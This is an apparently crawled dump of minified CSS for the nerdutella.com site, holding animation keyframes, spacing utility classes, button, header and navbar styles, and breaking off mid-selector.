}}.slideInnew3{-webkit-animation-name:slideInnew3;animation-name:slideInnew3;}@-webkit-keyframes slideInnew3{0%{opacity:0;-webkit-transform:translate(80px,-80px);-ms-transform:translate(80px,-80px);transform:translate(80px,-80px) }100%{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0) }}@keyframes slideInnew3{0%{opacity:0;-webkit-transform:translate(80px,-80px);-ms-transform:translate(80px,-80px);transform:translate(80px,-80px) }100%{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0) }}.slideInnew3{-webkit-animation-name:slideInnew3;animation-name:slideInnew3;}@-webkit-keyframes slideInnew2{0%{opacity:0;-webkit-transform:matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);-ms-transform:matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);}100%{-webkit-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);-ms-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);}}@keyframes slideInnew2{0%{opacity:0;-webkit-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);-ms-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);}100%{-webkit-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);-ms-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);}}.slideInnew2{-webkit-animation-name:slideInnew2;animation-name:slideInnew2;}@-webkit-keyframes spinnerRotateone {0% {-webkit-transform: rotate(0deg) translateY(30px);transform: rotate(0deg) translateY(30px);}100% {-webkit-transform: rotate(160deg) translateY(30px);transform: rotate(160deg) translateY(30px);}}@keyframes spinnerRotateone {0% {-webkit-transform: rotate(0deg) translateY(30px);transform: rotate(0deg) translateY(30px);}100% {-webkit-transform: rotate(160deg) translateY(30px);transform: rotate(160deg) translateY(30px);}}.spinnerRotateone{-webkit-animation-name:spinnerRotateone;animation-name:spinnerRotateone;}@-webkit-keyframes spins{0%{-webkit-transform:rotate(0);transform:rotate(0) }100%{-webkit-transform:rotate(359deg);transform:rotate(359deg) }}@keyframes spins{0%{-webkit-transform:rotate(0);transform:rotate(0) }100%{-webkit-transform:rotate(359deg);transform:rotate(359deg) }}.spins{-webkit-animation-name:spins;animation-name:spins;}

--- FILE ---
content_type: text/css
request_url: https://nerdutella.com/assets/template_files/css/style-main.min.css
body_size: 45624
content:
@charset "UTF-8";@import url(https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap);:root{--rob:"Roboto",sans-serif;--great:"Great Vibes",cursive;--h_title:#1d2746;--p_color:#6b707f;--black_100:#d6d9dc;--black_150:#c8ccd0;--black_200:#bbc0c4;--black_300:#7d848d;--black_350:#9199a1;--black_400:#848d95;--black_500:#6a737c;--black_600:#535a60;--black_700:#3c4146;--black_750:#2f3337;--black_800:#242729;--black_900:#0c0d0e;--brand_color:#f00003;--baseColor2:#4a6ee0;--hover3:#c6e7f7}.col-lg-offset-right-1,.col-md-offset-right-1{margin-right:8.33333333%}html{height:100%}a{text-decoration:none;transition:all .3s ease-in-out}a:focus,a:hover{text-decoration:none;outline:0;color:var(--brand_color)}body{line-height:28px;font-size:16px;height:100%;font-family:var(--rob);font-weight:400;color:#6b707f;letter-spacing:.15px}:focus{outline:0}a{color:var(--brand_color)}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:700;font-family:var(--rob);color:var(--h_title)}h1 a,h2 a,h3>a,h4 a,h5 a,h6 a{color:var(--h_title)}figure{padding-top:5px;padding-bottom:5px;clear:both;border:none}figure figcaption{color:rgba(0,0,0,.54);line-height:20px;font-size:14px;margin-top:10px;text-align:center;max-width:728px;margin-right:auto}video{max-width:100%}table tr td p:last-child{margin-bottom:0}pre[class*=language-]>code{border-left:5px solid rgba(17,166,131,.8)}.form-check{position:relative;display:block}.pt_100{padding-top:100px}.pb_100{padding-bottom:100px}::-webkit-scrollbar{width:10px;height:8px}::-webkit-scrollbar-track{background:#fff}::-webkit-scrollbar-thumb{background:#999;border-radius:30px}.h1{font-size:50px}.h2{font-size:44px}.h3{font-size:36px}.h4{font-size:30px}.h5{font-size:24px}.h6{font-size:18px}.bold{font-weight:700}.medium{font-weight:500}.regular{font-weight:400}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.blog_single_item h1,.blog_single_item h2,.blog_single_item h3,.blog_single_item h4,.blog_single_item h5,.blog_single_item h6,.shortcode_info h1,.shortcode_info h2,.shortcode_info h3,.shortcode_info h4,.shortcode_info h5,.shortcode_info h6{margin-bottom:30px}button:focus{outline:0}.body_wrapper{position:relative;background:#fff;z-index:30;overflow:hidden;min-height:100vh}@media (min-width:1400px){.container.custom-container{max-width:1475px!important}}@media (min-width:1200px){.wide-container .container{max-width:1200px}}@media (min-width:1300px){.wide-container .container{max-width:1240px}}@media (min-width:1500px){.wide-container .container{max-width:1470px}}@media (min-width:1400px){.container{max-width:1200px}}@media (min-width:1200px){.container{max-width:1200px}}@media (min-width:1200px){.doc_community_area .container{max-width:960px}}@media (min-width:991px){.forum_container{max-width:1830px}}.sec_pad{padding:100px 0}.pl-40{padding-left:40px}.pl-60{padding-left:60px}.pr-60{padding-right:60px}.p_125{padding-top:125px;padding-bottom:125px}.pt_125{padding-top:125px}.pb_125{padding-bottom:125px}ul.list-style{margin-bottom:2rem}ul.list-style li{margin-bottom:.5rem;list-style-type:circle}ul.list-style li:last-child{margin-bottom:0}.key,kbd{line-height:.95rem;border:1px solid #ddd;color:#6b707f}.key,kbd,p .key,p kbd{display:inline;display:inline-block;min-width:1em;padding:.5em .6em .4em;margin:2px;font-weight:400;font-size:.85rem;font-family:Roboto,sans-serif;text-align:center;text-decoration:none;line-height:.6rem;-moz-border-radius:.3em;-webkit-border-radius:0.3em;border-radius:.3em;cursor:default;-moz-user-select:none;-webkit-user-select:none;user-select:none;background:#fff;border:1px solid #ddd}.section_title{margin-bottom:56px}.section_title p{max-width:530px;margin:10px auto 0}.section_title.text-start p{max-width:inherit}.section_title.title-img{margin-bottom:76px}.section_title.title-img .title-lg{font-size:44px;line-height:1.1;color:#1d2746;margin-bottom:30px;font-weight:400}.section_title.title-img .action_btn{padding:9px 34px;box-shadow:none;border:2px solid var(--brand_color);font-weight:500}.section_title.title-img .action_btn:hover{background:0 0;color:var(--brand_color)}.section-title-h2{font-size:40px;font-weight:700;line-height:50px;color:#171d24}.h_title{font-size:30px;line-height:40px;margin-bottom:0;font-weight:700;position:relative}@media (max-width:440px){.h_title br{display:none}}.c_head{font-size:24px;line-height:26px}.round-btn{border-radius:50px!important}.form-check-input:focus{border-color:rgba(var(--brand_color),.25);box-shadow:0 0 0 .25rem rgba(var(--brand_color),.25)}.form-check-input:checked{background-color:var(--brand_color);border-color:var(--brand_color)}.form-control:focus{box-shadow:none;border-color:var(--brand_color)!important}.dbl-arrow{display:inline-block}.dbl-arrow .arrow-cont{cursor:pointer;position:relative;display:inline-block;height:20px;width:20px;margin-right:5px}.dbl-arrow .arrow-cont i{position:absolute;bottom:0;margin-left:0;background-size:contain;top:5px;left:0}.dbl-arrow .arrow-cont .second{margin-left:8px}.dbl-arrow:hover i{animation-name:bounceAlpha;animation-duration:1.4s;animation-iteration-count:infinite;animation-timing-function:linear}.dbl-arrow:hover i.first{animation-name:bounceAlpha;animation-duration:1.4s;animation-delay:.2s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes bounceAlpha{0%{opacity:1;transform:translateX(0) scale(1)}25%{opacity:0;transform:translateX(10px) scale(.9)}26%{opacity:0;transform:translateX(-10px) scale(.9)}55%{opacity:1;transform:translateX(0) scale(1)}}.dbl-arrow-upper{display:inline-block}.dbl-arrow-upper .arrow-cont{cursor:pointer;position:relative;display:inline-block;height:20px;width:20px;margin-right:3px}.dbl-arrow-upper .arrow-cont i{position:absolute;bottom:0;margin-left:0;background-size:contain;top:2px;left:0}.dbl-arrow-upper .arrow-cont .second{margin-top:5px}.dbl-arrow-upper:hover i{animation-name:bounceAlphaUp;animation-duration:1.4s;animation-iteration-count:infinite;animation-timing-function:linear}.dbl-arrow-upper:hover i.first{animation-name:bounceAlphaUp;animation-duration:1.4s;animation-delay:.2s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes bounceAlphaUp{0%{opacity:1;transform:translateY(0) scale(1)}25%{opacity:0;transform:translateY(10px) scale(.9)}26%{opacity:0;transform:translateY(-10px) scale(.9)}55%{opacity:1;transform:translateY(0) scale(1)}}.bg_color{background:#fafcfd}.f_bg_color{background:#f6fbfc}.bg-disable{background-color:#f2f4f5}.local-video-container{display:-webkit-flex;display:flex;position:relative;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;overflow:hidden;border-radius:2px;border:1px solid rgba(0,0,0,.05);box-sizing:content-box}#back-to-top{display:inline-block;background-color:rgba(220,220,220,.8);width:50px;height:50px;text-align:center;border-radius:4px;position:fixed;bottom:30px;right:30px;transition:background-color .3s,opacity .5s,visibility .5s;opacity:0;visibility:hidden;z-index:1000}#back-to-top::after{content:"\32";font-family:eleganticons;font-weight:400;font-style:normal;font-size:2em;line-height:50px;color:#000}#back-to-top:hover{cursor:pointer;background-color:#333}#back-to-top:hover::after{color:#fff}#back-to-top:active{background-color:#555}#back-to-top.show{opacity:1;visibility:visible}.search-focused .click_capture{opacity:1;visibility:visible}.search-focused .banner_search_form{position:relative;z-index:999!important}@media (min-width:1500px){.custom_container2{max-width:1470px}}.box_pad{max-width:100%;padding:0 60px}.visible{opacity:1!important}.main_title{margin-bottom:60px}.main_title h2{font-size:30px;color:var(--h_title);margin-bottom:0}.main_title p{margin-bottom:0;margin-top:12px}.mt-20{margin-top:20px}.mt-25{margin-top:25px}.mt-30{margin-top:30px}.mt-35{margin-top:35px}.mt-40{margin-top:40px}.mt-45{margin-top:45px}.mt-50{margin-top:50px}.mt-55{margin-top:55px}.mt-60{margin-top:60px}.mt-65{margin-top:65px}.mt-70{margin-top:70px}.mt-75{margin-top:75px}.mt-80{margin-top:80px}.mt-85{margin-top:85px}.mt-90{margin-top:90px}.mt-95{margin-top:95px}.mt-100{margin-top:100px}.mt-105{margin-top:105px}.mt-110{margin-top:110px}.mt-115{margin-top:115px}.mt-120{margin-top:120px}.mt-125{margin-top:125px}.mt-130{margin-top:130px}.mt-135{margin-top:135px}.mt-140{margin-top:140px}.mt-145{margin-top:145px}.mt-150{margin-top:150px}.mb-20{margin-bottom:20px}.mb-25{margin-bottom:25px}.mb-30{margin-bottom:30px}.mb-35{margin-bottom:35px}.mb-40{margin-bottom:40px}.mb-45{margin-bottom:45px}.mb-50{margin-bottom:50px}.mb-55{margin-bottom:55px}.mb-60{margin-bottom:60px}.mb-65{margin-bottom:65px}.mb-70{margin-bottom:70px}.mb-75{margin-bottom:75px}.mb-80{margin-bottom:80px}.mb-85{margin-bottom:85px}.mb-90{margin-bottom:90px}.mb-95{margin-bottom:95px}.mb-100{margin-bottom:100px}.mb-105{margin-bottom:105px}.mb-110{margin-bottom:110px}.mb-115{margin-bottom:115px}.mb-120{margin-bottom:120px}.mr-10{margin-right:10px}.mr-15{margin-right:15px}.mr-20{margin-right:20px}.mr-25{margin-right:25px}.mr-30{margin-right:30px}.mr-35{margin-right:35px}.mr-40{margin-right:40px}.mr-45{margin-right:45px}.mr-50{margin-right:50px}.mr-55{margin-right:55px}.mr-60{margin-right:60px}.mr-65{margin-right:65px}.mr-70{margin-right:70px}.mr-75{margin-right:75px}.mr-80{margin-right:80px}.mr-85{margin-right:85px}.mr-90{margin-right:90px}.mr-95{margin-right:95px}.mr-100{margin-right:100px}.ml-10{margin-left:10px}.ml-15{margin-left:15px}.ml-20{margin-left:20px}.ml-25{margin-left:25px}.ml-30{margin-left:30px}.ml-35{margin-left:35px}.ml-40{margin-left:40px}.ml-45{margin-left:45px}.ml-50{margin-left:50px}.ml-55{margin-left:55px}.ml-60{margin-left:60px}.ml-65{margin-left:65px}.ml-70{margin-left:70px}.ml-75{margin-left:75px}.ml-80{margin-left:80px}.ml-85{margin-left:85px}.ml-90{margin-left:90px}.ml-95{margin-left:95px}.ml-100{margin-left:100px}.pt-20{padding-top:20px}.pt-25{padding-top:25px}.pt-30{padding-top:30px}.pt-35{padding-top:35px}.pt-40{padding-top:40px}.pt-45{padding-top:45px}.pt-50{padding-top:50px}.pt-55{padding-top:55px}.pt-60{padding-top:60px}.pt-65{padding-top:65px}.pt-70{padding-top:70px}.pt-75{padding-top:75px}.pt-80{padding-top:80px}.pt-85{padding-top:85px}.pt-90{padding-top:90px}.pt-95{padding-top:95px}.pt-100{padding-top:100px}.pt-105{padding-top:105px}.pt-110{padding-top:110px}.pt-115{padding-top:115px}.pt-120{padding-top:120px}.pb-20{padding-bottom:20px}.pb-25{padding-bottom:25px}.pb-30{padding-bottom:30px}.pb-35{padding-bottom:35px}.pb-40{padding-bottom:40px}.pb-45{padding-bottom:45px}.pb-50{padding-bottom:50px}.pb-55{padding-bottom:55px}.pb-60{padding-bottom:60px}.pb-65{padding-bottom:65px}.pb-70{padding-bottom:70px}.pb-75{padding-bottom:75px}.pb-80{padding-bottom:80px}.pb-85{padding-bottom:85px}.pb-90{padding-bottom:90px}.pb-95{padding-bottom:95px}.pb-100{padding-bottom:100px}.pb-105{padding-bottom:105px}.pb-110{padding-bottom:110px}.pb-115{padding-bottom:115px}.pb-120{padding-bottom:120px}.pr-10{padding-right:10px}.pr-15{padding-right:15px}.pr-20{padding-right:20px}.pr-25{padding-right:25px}.pr-30{padding-right:30px}.pr-35{padding-right:35px}.pr-40{padding-right:40px}.pr-45{padding-right:45px}.pr-50{padding-right:50px}.pr-55{padding-right:55px}.pr-60{padding-right:60px}.pr-65{padding-right:65px}.pr-70{padding-right:70px}.pr-75{padding-right:75px}.pr-80{padding-right:80px}.pr-85{padding-right:85px}.pr-90{padding-right:90px}.pr-95{padding-right:95px}.pr-100{padding-right:100px}.pl-10{padding-left:10px}.pl-15{padding-left:15px}.pl-20{padding-left:20px}.pl-25{padding-left:25px}.pl-30{padding-left:30px}.pl-35{padding-left:35px}.pl-40{padding-left:40px}.pl-45{padding-left:45px}.pl-50{padding-left:50px}.pl-55{padding-left:55px}.pl-60{padding-left:60px}.pl-65{padding-left:65px}.pl-70{padding-left:70px}.pl-75{padding-left:75px}.pl-80{padding-left:80px}.pl-85{padding-left:85px}.pl-90{padding-left:90px}.pl-95{padding-left:95px}.pl-100{padding-left:100px}@media (min-width:992px){.mt-lg-20{margin-top:20px}.mt-lg-25{margin-top:25px}.mt-lg-30{margin-top:30px}.mt-lg-35{margin-top:35px}.mt-lg-40{margin-top:40px}.mt-lg-45{margin-top:45px}.mt-lg-50{margin-top:50px}.mt-lg-55{margin-top:55px}.mt-lg-60{margin-top:60px}.mt-lg-65{margin-top:65px}.mt-lg-70{margin-top:70px}.mt-lg-75{margin-top:75px}.mt-lg-80{margin-top:80px}.mt-lg-85{margin-top:85px}.mt-lg-90{margin-top:90px}.mt-lg-95{margin-top:95px}.mt-lg-100{margin-top:100px}.mt-lg-105{margin-top:105px}.mt-lg-110{margin-top:110px}.mt-lg-115{margin-top:115px}.mt-lg-120{margin-top:120px}.mt-lg-125{margin-top:125px}.mt-lg-130{margin-top:130px}.mt-lg-135{margin-top:135px}.mt-lg-140{margin-top:140px}.mt-lg-145{margin-top:145px}.mt-lg-150{margin-top:150px}.mb-lg-20{margin-bottom:20px}.mb-lg-25{margin-bottom:25px}.mb-lg-30{margin-bottom:30px}.mb-lg-35{margin-bottom:35px}.mb-lg-40{margin-bottom:40px}.mb-lg-45{margin-bottom:45px}.mb-lg-50{margin-bottom:50px}.mb-lg-55{margin-bottom:55px}.mb-lg-60{margin-bottom:60px}.mb-lg-65{margin-bottom:65px}.mb-lg-70{margin-bottom:70px}.mb-lg-75{margin-bottom:75px}.mb-lg-80{margin-bottom:80px}.mb-lg-85{margin-bottom:85px}.mb-lg-90{margin-bottom:90px}.mb-lg-95{margin-bottom:95px}.mb-lg-100{margin-bottom:100px}.mb-lg-105{margin-bottom:105px}.mb-lg-110{margin-bottom:110px}.mb-lg-115{margin-bottom:115px}.mb-lg-120{margin-bottom:120px}.mr-lg-10{margin-right:10px}.mr-lg-15{margin-right:15px}.mr-lg-20{margin-right:20px}.mr-lg-25{margin-right:25px}.mr-lg-30{margin-right:30px}.mr-lg-35{margin-right:35px}.mr-lg-40{margin-right:40px}.mr-lg-45{margin-right:45px}.mr-lg-50{margin-right:50px}.mr-lg-55{margin-right:55px}.mr-lg-60{margin-right:60px}.mr-lg-65{margin-right:65px}.mr-lg-70{margin-right:70px}.mr-lg-75{margin-right:75px}.mr-lg-80{margin-right:80px}.mr-lg-85{margin-right:85px}.mr-lg-90{margin-right:90px}.mr-lg-95{margin-right:95px}.mr-lg-100{margin-right:100px}.ml-lg-10{margin-left:10px}.ml-lg-15{margin-left:15px}.ml-lg-20{margin-left:20px}.ml-lg-25{margin-left:25px}.ml-lg-30{margin-left:30px}.ml-lg-35{margin-left:35px}.ml-lg-40{margin-left:40px}.ml-lg-45{margin-left:45px}.ml-lg-50{margin-left:50px}.ml-lg-55{margin-left:55px}.ml-lg-60{margin-left:60px}.ml-lg-65{margin-left:65px}.ml-lg-70{margin-left:70px}.ml-lg-75{margin-left:75px}.ml-lg-80{margin-left:80px}.ml-lg-85{margin-left:85px}.ml-lg-90{margin-left:90px}.ml-lg-95{margin-left:95px}.ml-lg-100{margin-left:100px}.pt-lg-20{padding-top:20px}.pt-lg-25{padding-top:25px}.pt-lg-30{padding-top:30px}.pt-lg-35{padding-top:35px}.pt-lg-40{padding-top:40px}.pt-lg-45{padding-top:45px}.pt-lg-50{padding-top:50px}.pt-lg-55{padding-top:55px}.pt-lg-60{padding-top:60px}.pt-lg-65{padding-top:65px}.pt-lg-70{padding-top:70px}.pt-lg-75{padding-top:75px}.pt-lg-80{padding-top:80px}.pt-lg-85{padding-top:85px}.pt-lg-90{padding-top:90px}.pt-lg-95{padding-top:95px}.pt-lg-100{padding-top:100px}.pt-lg-105{padding-top:105px}.pt-lg-110{padding-top:110px}.pt-lg-115{padding-top:115px}.pt-lg-120{padding-top:120px}.pb-lg-20{padding-bottom:20px}.pb-lg-25{padding-bottom:25px}.pb-lg-30{padding-bottom:30px}.pb-lg-35{padding-bottom:35px}.pb-lg-40{padding-bottom:40px}.pb-lg-45{padding-bottom:45px}.pb-lg-50{padding-bottom:50px}.pb-lg-55{padding-bottom:55px}.pb-lg-60{padding-bottom:60px}.pb-lg-65{padding-bottom:65px}.pb-lg-70{padding-bottom:70px}.pb-lg-75{padding-bottom:75px}.pb-lg-80{padding-bottom:80px}.pb-lg-85{padding-bottom:85px}.pb-lg-90{padding-bottom:90px}.pb-lg-95{padding-bottom:95px}.pb-lg-100{padding-bottom:100px}.pb-lg-105{padding-bottom:105px}.pb-lg-110{padding-bottom:110px}.pb-lg-115{padding-bottom:115px}.pb-lg-120{padding-bottom:120px}.pr-lg-10{padding-right:10px}.pr-lg-15{padding-right:15px}.pr-lg-20{padding-right:20px}.pr-lg-25{padding-right:25px}.pr-lg-30{padding-right:30px}.pr-lg-35{padding-right:35px}.pr-lg-40{padding-right:40px}.pr-lg-45{padding-right:45px}.pr-lg-50{padding-right:50px}.pr-lg-55{padding-right:55px}.pr-lg-60{padding-right:60px}.pr-lg-65{padding-right:65px}.pr-lg-70{padding-right:70px}.pr-lg-75{padding-right:75px}.pr-lg-80{padding-right:80px}.pr-lg-85{padding-right:85px}.pr-lg-90{padding-right:90px}.pr-lg-95{padding-right:95px}.pr-lg-100{padding-right:100px}.pl-lg-10{padding-left:10px}.pl-lg-15{padding-left:15px}.pl-lg-20{padding-left:20px}.pl-lg-25{padding-left:25px}.pl-lg-30{padding-left:30px}.pl-lg-35{padding-left:35px}.pl-lg-40{padding-left:40px}.pl-lg-45{padding-left:45px}.pl-lg-50{padding-left:50px}.pl-lg-55{padding-left:55px}.pl-lg-60{padding-left:60px}.pl-lg-65{padding-left:65px}.pl-lg-70{padding-left:70px}.pl-lg-75{padding-left:75px}.pl-lg-80{padding-left:80px}.pl-lg-85{padding-left:85px}.pl-lg-90{padding-left:90px}.pl-lg-95{padding-left:95px}.pl-lg-100{padding-left:100px}}.action_btn{font-size:16px;font-weight:400;color:#fff;box-shadow:0 20px 30px 0 rgba(17,166,131,.24);border-radius:4px;background:var(--brand_color);display:inline-block;padding:14px 28px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .18s ease-in-out}.action_btn i{vertical-align:middle;font-size:18px;padding-left:5px}.action_btn:hover{box-shadow:none;color:#fff}.btn-text-medium{font-size:18px;font-weight:500}.error_area .action_btn{font-size:16px}.error_area .action_btn i{padding-right:5px}.doc_border_btn{border:2px solid rgba(17,166,131,.3);border-radius:4px;color:var(--brand_color);font-size:14px;font-weight:500;background:rgba(17,166,131,.05);display:inline-block;padding:6px 34px;transition:all .3s linear,color .2s}.doc_border_btn.btn-round{border-radius:30px}@media (max-width:420px){.doc_border_btn.btn-round{font-size:12px}}.doc_border_btn i{margin-left:6px;font-size:16px;vertical-align:middle;display:inline-block;transition:all .2s linear,color 0s linear}.doc_border_btn:hover{box-shadow:0 10px 20px 0 rgba(17,166,131,.2);background:var(--brand_color);border-color:var(--brand_color);color:#fff}.doc_border_btn:hover i{transform:translateX(8px)}.download-btn{background-image:-moz-linear-gradient(90deg,#192030 0,#4c5977 100%);background-image:-webkit-linear-gradient(90deg,#192030 0,#4c5977 100%);background-image:-ms-linear-gradient(90deg,#192030 0,#4c5977 100%);color:#242424;text-align:right;width:300px;height:80px;padding-right:40px;display:inline-block;font-size:18px;border-radius:5px;position:relative;overflow:hidden;z-index:2}.download-btn::before{content:"";background-image:-moz-linear-gradient(90deg,#afbcd0 0,#edf1ff 100%);background-image:-webkit-linear-gradient(90deg,#afbcd0 0,#edf1ff 100%);background-image:-ms-linear-gradient(90deg,#afbcd0 0,#edf1ff 100%);position:absolute;right:-20px;top:0;width:225px;height:80px;border-radius:5px;border-top-left-radius:0;border-bottom-left-radius:25px;transform:skewX(-25deg);z-index:-1}.download-btn .btn-icon{display:inline-block;padding-left:20px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.download-btn .btn-icon img{max-width:100%;height:auto;display:block;margin:0 auto}.download-btn .btn-txt{position:absolute;right:45px;top:50%;transform:translateY(-50%)}.download-btn .btn-txt .title{font-size:24px;font-weight:600;background:-webkit-linear-gradient(-90deg,#20273a,#4e5c7a);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.download-btn .btn-txt .prop span{font-size:14px;color:#5b6483;font-weight:400}.download-btn .btn-txt .prop span+span{color:#0066fe}.download-btn .ribbon{width:150px;height:150px;overflow:hidden;position:absolute}.download-btn .ribbon span{position:absolute;display:block;width:225px;padding:15px 0;background-color:#3498db;box-shadow:0 5px 10px rgba(0,0,0,.1);color:#fff;font:700 18px/1 Lato,sans-serif;text-shadow:0 1px 1px rgba(0,0,0,.2);text-transform:uppercase;text-align:center}.download-btn .ribbon::after,.download-btn .ribbon::before{position:absolute;z-index:-1;content:"";display:block;border:5px solid #2980b9}.download-btn .ribbon.ribbon-top-right::after,.download-btn .ribbon.ribbon-top-right::before{border-top-color:transparent;border-right-color:transparent}.download-btn .ribbon.ribbon-top-right::before{top:0;left:0}.download-btn .ribbon.ribbon-top-right::after{bottom:0;right:0}.download-btn .ribbon.ribbon-top-right{top:-10px;right:-10px}.download-btn .ribbon.ribbon-top-right span{left:-25px;top:30px;transform:rotate(45deg)}.main_btn{background:var(--brand_color);color:#fff;border-radius:4px;line-height:46px;padding:0 30px;font-size:16px;transition:all .3s linear 0s;display:inline-block}.main_btn:hover{background:#fff}.main_btn.blue{background:rgba(17,166,131,.2);color:var(--brand_color);line-height:50px;padding:0 46px}.main_btn.blue:hover{background:var(--brand_color);color:#fff}.show-more-btn{display:inline-block;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;transition:all .3s ease-out;font-size:18px;font-weight:400;color:#4a6ee0;height:50px;border-radius:5px;line-height:48px;padding:0 40px;text-align:center;background-color:#fff}.show-more-btn:hover{box-shadow:0 10px 30px 0 #334d721f;color:#4a6ee0}.show-more-btn i{color:#4a6ee0;vertical-align:middle}.show-more-btn.show-more-round{height:48px;border-radius:24px;line-height:47px}.submit_btn{font-size:16px;font-weight:400;color:#fff;background:var(--brand_color);padding:10px 29px;border-radius:4px;border:0;box-shadow:0 10px 20px 0 rgba(2,2,59,.2);transition:all .3s linear 0s}.submit_btn:hover{background:#fff;color:var(--brand_color);font-size:16px;font-weight:400}.text_btn{color:var(--brand_color);font-weight:500;font-size:16px;transition:all .3s linear 0s}.text_btn i{position:relative;top:4px;font-size:18px;transition:all .3s linear 0s}.text_btn:hover{color:var(--brand_color)}.text_btn:hover i{margin-left:7px}.text_btn.dark_btn{color:var(--h_title);font-weight:400}.text_btn.dark_btn i{margin-left:6px;font-size:18px}.text_btn.dark_btn:hover{color:var(--brand_color)}.text_btn.dark_btn:hover i{margin-left:12px}.icon_btn2{background:var(--brand_color);color:#fff;border-radius:5px;line-height:60px;font-size:18px;font-weight:500;display:inline-block;padding:0 44px;transition:all .3s linear 0s}.icon_btn2 i{font-size:18px;position:relative;top:3px;margin-left:10px;transition:all .3s linear 0s}.icon_btn2:hover{background:#fff;color:var(--brand_color)}.icon_btn2:hover i{margin-left:5px}.icon_btn2.blue:hover{color:var(--brand_color)}.reply_btn{background:var(--baseColor2);display:inline-block;padding:0 12px;color:#fff;font-size:14px;font-weight:500;line-height:24px;border-radius:3px;border:1px solid var(--baseColor2);transition:all .3s linear 0s}.reply_btn:hover{background:0 0;color:var(--baseColor2)}.help_btn{background:0 0;display:inline-block;padding:0 16px;color:var(--h_title);font-size:14px;font-weight:500;line-height:24px;border-radius:3px;border:1px solid #d0d8dc;transition:all .3s linear 0s}.help_btn:hover{background:0 0;color:var(--baseColor2)}.header_top{background:#192341;color:#8c93a8;height:40px}.header_top .menu{display:flex;align-items:center;height:40px}.header_top .menu li{margin-right:50px}.header_top .menu li:last-child{margin-right:0}.header_top .menu li a{color:#8c93a8;font-size:14px}.header_top .menu li a:hover{color:var(--brand_color)}.header_top .right-menu{justify-content:flex-end}.header_top .right-menu li{position:relative;margin-right:0;padding-right:15px}.header_top .right-menu li::after{position:absolute;content:"";background:#5a6279;height:13px;width:1px;margin:0 15px;top:5px}.header_top .right-menu li:last-child{padding-right:0;padding-left:15px}.header_top .right-menu li:last-child::after{display:none}.header_area.m_menu_two .navbar .navbar-nav>li>a{font-size:16px;font-weight:400}.header_area.m_menu_two .navbar .navbar-nav>li>a:before{display:none}.header_area.m_menu_two .navbar .navbar-nav>li.active a,.header_area.m_menu_two .navbar .navbar-nav>li.hover a{color:var(--brand_color)}.header_area.m_menu_two .navbar .navbar-nav>li .dropdown-menu li.active a,.header_area.m_menu_two .navbar .navbar-nav>li .dropdown-menu li:hover a{color:var(--brand_color)}.header_area.m_menu_two .navbar .navbar-nav>li .dropdown-menu li.active a:before,.header_area.m_menu_two .navbar .navbar-nav>li .dropdown-menu li:hover a:before{background:var(--brand_color)}.navbar{border:0;border-radius:0;padding:0;width:100%;left:0;top:0;z-index:20;position:absolute}@media (min-width:1400px){.navbar .custom-container{max-width:1475px!important}}.navbar .search-input{position:relative;margin-left:4rem;visibility:hidden;opacity:0;-webkit-transition:opacity .5s;transition:opacity .5s;width:300px}.navbar .search-input .search-icon{position:absolute;left:10px;top:12px}.navbar .search-input .search-input__clear{width:18px;height:18px;background-color:#e3e9f3;right:12px}.navbar .search-input input{width:100%;font-weight:400;border:0;outline:0;border-radius:6px;-webkit-box-sizing:border-box;box-sizing:border-box;display:block;-webkit-appearance:none;vertical-align:middle;font-size:13px;line-height:18px;padding:10px;padding-left:30px;padding-right:30px;background-color:#f6f7f9;height:39px;text-indent:0}.navbar .search-input input:focus{background-color:#fff;color:var(--black_600)}.navbar .search-input input:focus~.search-icon{color:var(--black_600)}.menu_one{background:0 0;transition:all .2s linear}.menu_one .right-nav .action_btn.btn_small_two:hover{background:#11a683;border-color:#11a683;color:#fff}.header_logo img.sticky_logo,.header_logo img:not(.main_logo){display:none}.header_logo img.main_logo{display:block}.dark_menu{box-shadow:none}.dark_menu .menu.justify-content-center{width:100%}.dark_menu .menu>.nav-item>.nav-link{color:var(--h_title);font-size:14px;font-weight:500}.dark_menu .menu>.nav-item>.nav-link:before{display:none}.dark_menu .menu>.nav-item.active>.nav-link,.dark_menu .menu>.nav-item:hover>.nav-link{color:var(--brand_color)}.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link:before{background:var(--brand_color)}.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link{color:var(--brand_color)}.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link h5,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link h5,.dark_menu 